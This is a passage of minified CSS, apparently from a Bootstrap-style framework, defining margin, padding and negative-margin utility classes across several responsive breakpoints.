!important}.m-section-lg{margin:4.5rem!important}.mt-section-lg,.my-section-lg{margin-top:4.5rem!important}.mr-section-lg,.mx-section-lg{margin-right:4.5rem!important}.mb-section-lg,.my-section-lg{margin-bottom:4.5rem!important}.ml-section-lg,.mx-section-lg{margin-left:4.5rem!important}.m-section{margin:3rem!important}.mt-section,.my-section{margin-top:3rem!important}.mr-section,.mx-section{margin-right:3rem!important}.mb-section,.my-section{margin-bottom:3rem!important}.ml-section,.mx-section{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.375rem!important}.pt-1,.py-1{padding-top:.375rem!important}.pr-1,.px-1{padding-right:.375rem!important}.pb-1,.py-1{padding-bottom:.375rem!important}.pl-1,.px-1{padding-left:.375rem!important}.p-2{padding:.75rem!important}.pt-2,.py-2{padding-top:.75rem!important}.pr-2,.px-2{padding-right:.75rem!important}.pb-2,.py-2{padding-bottom:.75rem!important}.pl-2,.px-2{padding-left:.75rem!important}.p-3{padding:1.5rem!important}.pt-3,.py-3{padding-top:1.5rem!important}.pr-3,.px-3{padding-right:1.5rem!important}.pb-3,.py-3{padding-bottom:1.5rem!important}.pl-3,.px-3{padding-left:1.5rem!important}.p-4{padding:2.25rem!important}.pt-4,.py-4{padding-top:2.25rem!important}.pr-4,.px-4{padding-right:2.25rem!important}.pb-4,.py-4{padding-bottom:2.25rem!important}.pl-4,.px-4{padding-left:2.25rem!important}.p-5{padding:4.5rem!important}.pt-5,.py-5{padding-top:4.5rem!important}.pr-5,.px-5{padding-right:4.5rem!important}.pb-5,.py-5{padding-bottom:4.5rem!important}.pl-5,.px-5{padding-left:4.5rem!important}.p-section-sm{padding:1.5rem!important}.pt-section-sm,.py-section-sm{padding-top:1.5rem!important}.pr-section-sm,.px-section-sm{padding-right:1.5rem!important}.pb-section-sm,.py-section-sm{padding-bottom:1.5rem!important}.pl-section-sm,.px-section-sm{padding-left:1.5rem!important}.p-section-md{padding:3rem!important}.pt-section-md,.py-section-md{padding-top:3rem!important}.pr-section-md,.px-section-md{padding-right:3rem!important}.pb-section-md,.py-section-md{padding-bottom:3rem!important}.pl-section-md,.px-section-md{padding-left:3rem!important}.p-section-lg{padding:4.5rem!important}.pt-section-lg,.py-section-lg{padding-top:4.5rem!important}.pr-section-lg,.px-section-lg{padding-right:4.5rem!important}.pb-section-lg,.py-section-lg{padding-bottom:4.5rem!important}.pl-section-lg,.px-section-lg{padding-left:4.5rem!important}.p-section{padding:3rem!important}.pt-section,.py-section{padding-top:3rem!important}.pr-section,.px-section{padding-right:3rem!important}.pb-section,.py-section{padding-bottom:3rem!important}.pl-section,.px-section{padding-left:3rem!important}.m-n1{margin:-.375rem!important}.mt-n1,.my-n1{margin-top:-.375rem!important}.mr-n1,.mx-n1{margin-right:-.375rem!important}.mb-n1,.my-n1{margin-bottom:-.375rem!important}.ml-n1,.mx-n1{margin-left:-.375rem!important}.m-n2{margin:-.75rem!important}.mt-n2,.my-n2{margin-top:-.75rem!important}.mr-n2,.mx-n2{margin-right:-.75rem!important}.mb-n2,.my-n2{margin-bottom:-.75rem!important}.ml-n2,.mx-n2{margin-left:-.75rem!important}.m-n3{margin:-1.5rem!important}.mt-n3,.my-n3{margin-top:-1.5rem!important}.mr-n3,.mx-n3{margin-right:-1.5rem!important}.mb-n3,.my-n3{margin-bottom:-1.5rem!important}.ml-n3,.mx-n3{margin-left:-1.5rem!important}.m-n4{margin:-2.25rem!important}.mt-n4,.my-n4{margin-top:-2.25rem!important}.mr-n4,.mx-n4{margin-right:-2.25rem!important}.mb-n4,.my-n4{margin-bottom:-2.25rem!important}.ml-n4,.mx-n4{margin-left:-2.25rem!important}.m-n5{margin:-4.5rem!important}.mt-n5,.my-n5{margin-top:-4.5rem!important}.mr-n5,.mx-n5{margin-right:-4.5rem!important}.mb-n5,.my-n5{margin-bottom:-4.5rem!important}.ml-n5,.mx-n5{margin-left:-4.5rem!important}.m-nsection-sm{margin:-1.5rem!important}.mt-nsection-sm,.my-nsection-sm{margin-top:-1.5rem!important}.mr-nsection-sm,.mx-nsection-sm{margin-right:-1.5rem!important}.mb-nsection-sm,.my-nsection-sm{margin-bottom:-1.5rem!important}.ml-nsection-sm,.mx-nsection-sm{margin-left:-1.5rem!important}.m-nsection-md{margin:-3rem!important}.mt-nsection-md,.my-nsection-md{margin-top:-3rem!important}.mr-nsection-md,.mx-nsection-md{margin-right:-3rem!important}.mb-nsection-md,.my-nsection-md{margin-bottom:-3rem!important}.ml-nsection-md,.mx-nsection-md{margin-left:-3rem!important}.m-nsection-lg{margin:-4.5rem!important}.mt-nsection-lg,.my-nsection-lg{margin-top:-4.5rem!important}.mr-nsection-lg,.mx-nsection-lg{margin-right:-4.5rem!important}.mb-nsection-lg,.my-nsection-lg{margin-bottom:-4.5rem!important}.ml-nsection-lg,.mx-nsection-lg{margin-left:-4.5rem!important}.m-nsection{margin:-3rem!important}.mt-nsection,.my-nsection{margin-top:-3rem!important}.mr-nsection,.mx-nsection{margin-right:-3rem!important}.mb-nsection,.my-nsection{margin-bottom:-3rem!important}.ml-nsection,.mx-nsection{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.375rem!important}.mt-sm-1,.my-sm-1{margin-top:.375rem!important}.mr-sm-1,.mx-sm-1{margin-right:.375rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.375rem!important}.ml-sm-1,.mx-sm-1{margin-left:.375rem!important}.m-sm-2{margin:.75rem!important}.mt-sm-2,.my-sm-2{margin-top:.75rem!important}.mr-sm-2,.mx-sm-2{margin-right:.75rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.75rem!important}.ml-sm-2,.mx-sm-2{margin-left:.75rem!important}.m-sm-3{margin:1.5rem!important}.mt-sm-3,.my-sm-3{margin-top:1.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:1.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:1.5rem!important}.m-sm-4{margin:2.25rem!important}.mt-sm-4,.my-sm-4{margin-top:2.25rem!important}.mr-sm-4,.mx-sm-4{margin-right:2.25rem!important}.mb-sm-4,.my-sm-4{margin-bottom:2.25rem!important}.ml-sm-4,.mx-sm-4{margin-left:2.25rem!important}.m-sm-5{margin:4.5rem!important}.mt-sm-5,.my-sm-5{margin-top:4.5rem!important}.mr-sm-5,.mx-sm-5{margin-right:4.5rem!important}.mb-sm-5,.my-sm-5{margin-bottom:4.5rem!important}.ml-sm-5,.mx-sm-5{margin-left:4.5rem!important}.m-sm-section-sm{margin:1.5rem!important}.mt-sm-section-sm,.my-sm-section-sm{margin-top:1.5rem!important}.mr-sm-section-sm,.mx-sm-section-sm{margin-right:1.5rem!important}.mb-sm-section-sm,.my-sm-section-sm{margin-bottom:1.5rem!important}.ml-sm-section-sm,.mx-sm-section-sm{margin-left:1.5rem!important}.m-sm-section-md{margin:3rem!important}.mt-sm-section-md,.my-sm-section-md{margin-top:3rem!important}.mr-sm-section-md,.mx-sm-section-md{margin-right:3rem!important}.mb-sm-section-md,.my-sm-section-md{margin-bottom:3rem!important}.ml-sm-section-md,.mx-sm-section-md{margin-left:3rem!important}.m-sm-section-lg{margin:4.5rem!important}.mt-sm-section-lg,.my-sm-section-lg{margin-top:4.5rem!important}.mr-sm-section-lg,.mx-sm-section-lg{margin-right:4.5rem!important}.mb-sm-section-lg,.my-sm-section-lg{margin-bottom:4.5rem!important}.ml-sm-section-lg,.mx-sm-section-lg{margin-left:4.5rem!important}.m-sm-section{margin:3rem!important}.mt-sm-section,.my-sm-section{margin-top:3rem!important}.mr-sm-section,.mx-sm-section{margin-right:3rem!important}.mb-sm-section,.my-sm-section{margin-bottom:3rem!important}.ml-sm-section,.mx-sm-section{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.375rem!important}.pt-sm-1,.py-sm-1{padding-top:.375rem!important}.pr-sm-1,.px-sm-1{padding-right:.375rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.375rem!important}.pl-sm-1,.px-sm-1{padding-left:.375rem!important}.p-sm-2{padding:.75rem!important}.pt-sm-2,.py-sm-2{padding-top:.75rem!important}.pr-sm-2,.px-sm-2{padding-right:.75rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.75rem!important}.pl-sm-2,.px-sm-2{padding-left:.75rem!important}.p-sm-3{padding:1.5rem!important}.pt-sm-3,.py-sm-3{padding-top:1.5rem!important}.pr-sm-3,.px-sm-3{padding-right:1.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1.5rem!important}.pl-sm-3,.px-sm-3{padding-left:1.5rem!important}.p-sm-4{padding:2.25rem!important}.pt-sm-4,.py-sm-4{padding-top:2.25rem!important}.pr-sm-4,.px-sm-4{padding-right:2.25rem!important}.pb-sm-4,.py-sm-4{padding-bottom:2.25rem!important}.pl-sm-4,.px-sm-4{padding-left:2.25rem!important}.p-sm-5{padding:4.5rem!important}.pt-sm-5,.py-sm-5{padding-top:4.5rem!important}.pr-sm-5,.px-sm-5{padding-right:4.5rem!important}.pb-sm-5,.py-sm-5{padding-bottom:4.5rem!important}.pl-sm-5,.px-sm-5{padding-left:4.5rem!important}.p-sm-section-sm{padding:1.5rem!important}.pt-sm-section-sm,.py-sm-section-sm{padding-top:1.5rem!important}.pr-sm-section-sm,.px-sm-section-sm{padding-right:1.5rem!important}.pb-sm-section-sm,.py-sm-section-sm{padding-bottom:1.5rem!important}.pl-sm-section-sm,.px-sm-section-sm{padding-left:1.5rem!important}.p-sm-section-md{padding:3rem!important}.pt-sm-section-md,.py-sm-section-md{padding-top:3rem!important}.pr-sm-section-md,.px-sm-section-md{padding-right:3rem!important}.pb-sm-section-md,.py-sm-section-md{padding-bottom:3rem!important}.pl-sm-section-md,.px-sm-section-md{padding-left:3rem!important}.p-sm-section-lg{padding:4.5rem!important}.pt-sm-section-lg,.py-sm-section-lg{padding-top:4.5rem!important}.pr-sm-section-lg,.px-sm-section-lg{padding-right:4.5rem!important}.pb-sm-section-lg,.py-sm-section-lg{padding-bottom:4.5rem!important}.pl-sm-section-lg,.px-sm-section-lg{padding-left:4.5rem!important}.p-sm-section{padding:3rem!important}.pt-sm-section,.py-sm-section{padding-top:3rem!important}.pr-sm-section,.px-sm-section{padding-right:3rem!important}.pb-sm-section,.py-sm-section{padding-bottom:3rem!important}.pl-sm-section,.px-sm-section{padding-left:3rem!important}.m-sm-n1{margin:-.375rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.375rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.375rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.375rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.375rem!important}.m-sm-n2{margin:-.75rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.75rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.75rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.75rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.75rem!important}.m-sm-n3{margin:-1.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1.5rem!important}.m-sm-n4{margin:-2.25rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-2.25rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-2.25rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-2.25rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-2.25rem!important}.m-sm-n5{margin:-4.5rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-4.5rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-4.5rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-4.5rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-4.5rem!important}.m-sm-nsection-sm{margin:-1.5rem!important}.mt-sm-nsection-sm,.my-sm-nsection-sm{margin-top:-1.5rem!important}.mr-sm-nsection-sm,.mx-sm-nsection-sm{margin-right:-1.5rem!important}.mb-sm-nsection-sm,.my-sm-nsection-sm{margin-bottom:-1.5rem!important}.ml-sm-nsection-sm,.mx-sm-nsection-sm{margin-left:-1.5rem!important}.m-sm-nsection-md{margin:-3rem!important}.mt-sm-nsection-md,.my-sm-nsection-md{margin-top:-3rem!important}.mr-sm-nsection-md,.mx-sm-nsection-md{margin-right:-3rem!important}.mb-sm-nsection-md,.my-sm-nsection-md{margin-bottom:-3rem!important}.ml-sm-nsection-md,.mx-sm-nsection-md{margin-left:-3rem!important}.m-sm-nsection-lg{margin:-4.5rem!important}.mt-sm-nsection-lg,.my-sm-nsection-lg{margin-top:-4.5rem!important}.mr-sm-nsection-lg,.mx-sm-nsection-lg{margin-right:-4.5rem!important}.mb-sm-nsection-lg,.my-sm-nsection-lg{margin-bottom:-4.5rem!important}.ml-sm-nsection-lg,.mx-sm-nsection-lg{margin-left:-4.5rem!important}.m-sm-nsection{margin:-3rem!important}.mt-sm-nsection,.my-sm-nsection{margin-top:-3rem!important}.mr-sm-nsection,.mx-sm-nsection{margin-right:-3rem!important}.mb-sm-nsection,.my-sm-nsection{margin-bottom:-3rem!important}.ml-sm-nsection,.mx-sm-nsection{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.375rem!important}.mt-md-1,.my-md-1{margin-top:.375rem!important}.mr-md-1,.mx-md-1{margin-right:.375rem!important}.mb-md-1,.my-md-1{margin-bottom:.375rem!important}.ml-md-1,.mx-md-1{margin-left:.375rem!important}.m-md-2{margin:.75rem!important}.mt-md-2,.my-md-2{margin-top:.75rem!important}.mr-md-2,.mx-md-2{margin-right:.75rem!important}.mb-md-2,.my-md-2{margin-bottom:.75rem!important}.ml-md-2,.mx-md-2{margin-left:.75rem!important}.m-md-3{margin:1.5rem!important}.mt-md-3,.my-md-3{margin-top:1.5rem!important}.mr-md-3,.mx-md-3{margin-right:1.5rem!important}.mb-md-3,.my-md-3{margin-bottom:1.5rem!important}.ml-md-3,.mx-md-3{margin-left:1.5rem!important}.m-md-4{margin:2.25rem!important}.mt-md-4,.my-md-4{margin-top:2.25rem!important}.mr-md-4,.mx-md-4{margin-right:2.25rem!important}.mb-md-4,.my-md-4{margin-bottom:2.25rem!important}.ml-md-4,.mx-md-4{margin-left:2.25rem!important}.m-md-5{margin:4.5rem!important}.mt-md-5,.my-md-5{margin-top:4.5rem!important}.mr-md-5,.mx-md-5{margin-right:4.5rem!important}.mb-md-5,.my-md-5{margin-bottom:4.5rem!important}.ml-md-5,.mx-md-5{margin-left:4.5rem!important}.m-md-section-sm{margin:1.5rem!important}.mt-md-section-sm,.my-md-section-sm{margin-top:1.5rem!important}.mr-md-section-sm,.mx-md-section-sm{margin-right:1.5rem!important}.mb-md-section-sm,.my-md-section-sm{margin-bottom:1.5rem!important}.ml-md-section-sm,.mx-md-section-sm{margin-left:1.5rem!important}.m-md-section-md{margin:3rem!important}.mt-md-section-md,.my-md-section-md{margin-top:3rem!important}.mr-md-section-md,.mx-md-section-md{margin-right:3rem!important}.mb-md-section-md,.my-md-section-md{margin-bottom:3rem!important}.ml-md-section-md,.mx-md-section-md{margin-left:3rem!important}.m-md-section-lg{margin:4.5rem!important}.mt-md-section-lg,.my-md-section-lg{margin-top:4.5rem!important}.mr-md-section-lg,.mx-md-section-lg{margin-right:4.5rem!important}.mb-md-section-lg,.my-md-section-lg{margin-bottom:4.5rem!important}.ml-md-section-lg,.mx-md-section-lg{margin-left:4.5rem!important}.m-md-section{margin:3rem!important}.mt-md-section,.my-md-section{margin-top:3rem!important}.mr-md-section,.mx-md-section{margin-right:3rem!important}.mb-md-section,.my-md-section{margin-bottom:3rem!important}.ml-md-section,.mx-md-section{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.375rem!important}.pt-md-1,.py-md-1{padding-top:.375rem!important}.pr-md-1,.px-md-1{padding-right:.375rem!important}.pb-md-1,.py-md-1{padding-bottom:.375rem!important}.pl-md-1,.px-md-1{padding-left:.375rem!important}.p-md-2{padding:.75rem!important}.pt-md-2,.py-md-2{padding-top:.75rem!important}.pr-md-2,.px-md-2{padding-right:.75rem!important}.pb-md-2,.py-md-2{padding-bottom:.75rem!important}.pl-md-2,.px-md-2{padding-left:.75rem!important}.p-md-3{padding:1.5rem!important}.pt-md-3,.py-md-3{padding-top:1.5rem!important}.pr-md-3,.px-md-3{padding-right:1.5rem!important}.pb-md-3,.py-md-3{padding-bottom:1.5rem!important}.pl-md-3,.px-md-3{padding-left:1.5rem!important}.p-md-4{padding:2.25rem!important}.pt-md-4,.py-md-4{padding-top:2.25rem!important}.pr-md-4,.px-md-4{padding-right:2.25rem!important}.pb-md-4,.py-md-4{padding-bottom:2.25rem!important}.pl-md-4,.px-md-4{padding-left:2.25rem!important}.p-md-5{padding:4.5rem!important}.pt-md-5,.py-md-5{padding-top:4.5rem!important}.pr-md-5,.px-md-5{padding-right:4.5rem!important}.pb-md-5,.py-md-5{padding-bottom:4.5rem!important}.pl-md-5,.px-md-5{padding-left:4.5rem!important}.p-md-section-sm{padding:1.5rem!important}.pt-md-section-sm,.py-md-section-sm{padding-top:1.5rem!important}.pr-md-section-sm,.px-md-section-sm{padding-right:1.5rem!important}.pb-md-section-sm,.py-md-section-sm{padding-bottom:1.5rem!important}.pl-md-section-sm,.px-md-section-sm{padding-left:1.5rem!important}.p-md-section-md{padding:3rem!important}.pt-md-section-md,.py-md-section-md{padding-top:3rem!important}.pr-md-section-md,.px-md-section-md{padding-right:3rem!important}.pb-md-section-md,.py-md-section-md{padding-bottom:3rem!important}.pl-md-section-md,.px-md-section-md{padding-left:3rem!important}.p-md-section-lg{padding:4.5rem!important}.pt-md-section-lg,.py-md-section-lg{padding-top:4.5rem!important}.pr-md-section-lg,.px-md-section-lg{padding-right:4.5rem!important}.pb-md-section-lg,.py-md-section-lg{padding-bottom:4.5rem!important}.pl-md-section-lg,.px-md-section-lg{padding-left:4.5rem!important}.p-md-section{padding:3rem!important}.pt-md-section,.py-md-section{padding-top:3rem!important}.pr-md-section,.px-md-section{padding-right:3rem!important}.pb-md-section,.py-md-section{padding-bottom:3rem!important}.pl-md-section,.px-md-section{padding-left:3rem!important}.m-md-n1{margin:-.375rem!important}.mt-md-n1,.my-md-n1{margin-top:-.375rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.375rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.375rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.375rem!important}.m-md-n2{margin:-.75rem!important}.mt-md-n2,.my-md-n2{margin-top:-.75rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.75rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.75rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.75rem!important}.m-md-n3{margin:-1.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-1.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1.5rem!important}.m-md-n4{margin:-2.25rem!important}.mt-md-n4,.my-md-n4{margin-top:-2.25rem!important}.mr-md-n4,.mx-md-n4{margin-right:-2.25rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-2.25rem!important}.ml-md-n4,.mx-md-n4{margin-left:-2.25rem!important}.m-md-n5{margin:-4.5rem!important}.mt-md-n5,.my-md-n5{margin-top:-4.5rem!important}.mr-md-n5,.mx-md-n5{margin-right:-4.5rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-4.5rem!important}.ml-md-n5,.mx-md-n5{margin-left:-4.5rem!important}.m-md-nsection-sm{margin:-1.5rem!important}.mt-md-nsection-sm,.my-md-nsection-sm{margin-top:-1.5rem!important}.mr-md-nsection-sm,.mx-md-nsection-sm{margin-right:-1.5rem!important}.mb-md-nsection-sm,.my-md-nsection-sm{margin-bottom:-1.5rem!important}.ml-md-nsection-sm,.mx-md-nsection-sm{margin-left:-1.5rem!important}.m-md-nsection-md{margin:-3rem!important}.mt-md-nsection-md,.my-md-nsection-md{margin-top:-3rem!important}.mr-md-nsection-md,.mx-md-nsection-md{margin-right:-3rem!important}.mb-md-nsection-md,.my-md-nsection-md{margin-bottom:-3rem!important}.ml-md-nsection-md,.mx-md-nsection-md{margin-left:-3rem!important}.m-md-nsection-lg{margin:-4.5rem!important}.mt-md-nsection-lg,.my-md-nsection-lg{margin-top:-4.5rem!important}.mr-md-nsection-lg,.mx-md-nsection-lg{margin-right:-4.5rem!important}.mb-md-nsection-lg,.my-md-nsection-lg{margin-bottom:-4.5rem!important}.ml-md-nsection-lg,.mx-md-nsection-lg{margin-left:-4.5rem!important}.m-md-nsection{margin:-3rem!important}.mt-md-nsection,.my-md-nsection{margin-top:-3rem!important}.mr-md-nsection,.mx-md-nsection{margin-right:-3rem!important}.mb-md-nsection,.my-md-nsection{margin-bottom:-3rem!important}.ml-md-nsection,.mx-md-nsection{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.375rem!important}.mt-lg-1,.my-lg-1{margin-top:.375rem!important}.mr-lg-1,.mx-lg-1{margin-right:.375rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.375rem!important}.ml-lg-1,.mx-lg-1{margin-left:.375rem!important}.m-lg-2{margin:.75rem!important}.mt-lg-2,.my-lg-2{margin-top:.75rem!important}.mr-lg-2,.mx-lg-2{margin-right:.75rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.75rem!important}.ml-lg-2,.mx-lg-2{margin-left:.75rem!important}.m-lg-3{margin:1.5rem!important}.mt-lg-3,.my-lg-3{margin-top:1.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:1.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:1.5rem!important}.m-lg-4{margin:2.25rem!important}.mt-lg-4,.my-lg-4{margin-top:2.25rem!important}.mr-lg-4,.mx-lg-4{margin-right:2.25rem!important}.mb-lg-4,.my-lg-4{margin-bottom:2.25rem!important}.ml-lg-4,.mx-lg-4{margin-left:2.25rem!important}.m-lg-5{margin:4.5rem!important}.mt-lg-5,.my-lg-5{margin-top:4.5rem!important}.mr-lg-5,.mx-lg-5{margin-right:4.5rem!important}.mb-lg-5,.my-lg-5{margin-bottom:4.5rem!important}.ml-lg-5,.mx-lg-5{margin-left:4.5rem!important}.m-lg-section-sm{margin:1.5rem!important}.mt-lg-section-sm,.my-lg-section-sm{margin-top:1.5rem!important}.mr-lg-section-sm,.mx-lg-section-sm{margin-right:1.5rem!important}.mb-lg-section-sm,.my-lg-section-sm{margin-bottom:1.5rem!important}.ml-lg-section-sm,.mx-lg-section-sm{margin-left:1.5rem!important}.m-lg-section-md{margin:3rem!important}.mt-lg-section-md,.my-lg-section-md{margin-top:3rem!important}.mr-lg-section-md,.mx-lg-section-md{margin-right:3rem!important}.mb-lg-section-md,.my-lg-section-md{margin-bottom:3rem!important}.ml-lg-section-md,.mx-lg-section-md{margin-left:3rem!important}.m-lg-section-lg{margin:4.5rem!important}.mt-lg-section-lg,.my-lg-section-lg{margin-top:4.5rem!important}.mr-lg-section-lg,.mx-lg-section-lg{margin-right:4.5rem!important}.mb-lg-section-lg,.my-lg-section-lg{margin-bottom:4.5rem!important}.ml-lg-section-lg,.mx-lg-section-lg{margin-left:4.5rem!important}.m-lg-section{margin:3rem!important}.mt-lg-section,.my-lg-section{margin-top:3rem!important}.mr-lg-section,.mx-lg-section{margin-right:3rem!important}.mb-lg-section,.my-lg-section{margin-bottom:3rem!important}.ml-lg-section,.mx-lg-section{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.375rem!important}.pt-lg-1,.py-lg-1{padding-top:.375rem!important}.pr-lg-1,.px-lg-1{padding-right:.375rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.375rem!important}.pl-lg-1,.px-lg-1{padding-left:.375rem!important}.p-lg-2{padding:.75rem!important}.pt-lg-2,.py-lg-2{padding-top:.75rem!important}.pr-lg-2,.px-lg-2{padding-right:.75rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.75rem!important}.pl-lg-2,.px-lg-2{padding-left:.75rem!important}.p-lg-3{padding:1.5rem!important}.pt-lg-3,.py-lg-3{padding-top:1.5rem!important}.pr-lg-3,.px-lg-3{padding-right:1.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1.5rem!important}.pl-lg-3,.px-lg-3{padding-left:1.5rem!important}.p-lg-4{padding:2.25rem!important}.pt-lg-4,.py-lg-4{padding-top:2.25rem!important}.pr-lg-4,.px-lg-4{padding-right:2.25rem!important}.pb-lg-4,.py-lg-4{padding-bottom:2.25rem!important}.pl-lg-4,.px-lg-4{padding-left:2.25rem!important}.p-lg-5{padding:4.5rem!important}.pt-lg-5,.py-lg-5{padding-top:4.5rem!important}.pr-lg-5,.px-lg-5{padding-right:4.5rem!important}.pb-lg-5,.py-lg-5{padding-bottom:4.5rem!important}.pl-lg-5,.px-lg-5{padding-left:4.5rem!important}.p-lg-section-sm{padding:1.5rem!important}.pt-lg-section-sm,.py-lg-section-sm{padding-top:1.5rem!important}.pr-lg-section-sm,.px-lg-section-sm{padding-right:1.5rem!important}.pb-lg-section-sm,.py-lg-section-sm{padding-bottom:1.5rem!important}.pl-lg-section-sm,.px-lg-section-sm{padding-left:1.5rem!important}.p-lg-section-md{padding:3rem!important}.pt-lg-section-md,.py-lg-section-md{padding-top:3rem!important}.pr-lg-section-md,.px-lg-section-md{padding-right:3rem!important}.pb-lg-section-md,.py-lg-section-md{padding-bottom:3rem!important}.pl-lg-section-md,.px-lg-section-md{padding-left:3rem!important}.p-lg-section-lg{padding:4.5rem!important}.pt-lg-section-lg,.py-lg-section-lg{padding-top:4.5rem!important}.pr-lg-section-lg,.px-lg-section-lg{padding-right:4.5rem!important}.pb-lg-section-lg,.py-lg-section-lg{padding-bottom:4.5rem!important}.pl-lg-section-lg,.px-lg-section-lg{padding-left:4.5rem!important}.p-lg-section{padding:3rem!important}.pt-lg-section,.py-lg-section{padding-top:3rem!important}.pr-lg-section,.px-lg-section{padding-right:3rem!important}.pb-lg-section,.py-lg-section{padding-bottom:3rem!important}.pl-lg-section,.px-lg-section{padding-left:3rem!important}.m-lg-n1{margin:-.375rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.375rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.375rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.375rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.375rem!important}.m-lg-n2{margin:-.75rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.75rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.75rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.75rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.75rem!important}.m-lg-n3{margin:-1.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1.5rem!important}.m-lg-n4{margin:-2.25rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-2.25rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-2.25rem!important}.mb-lg-n4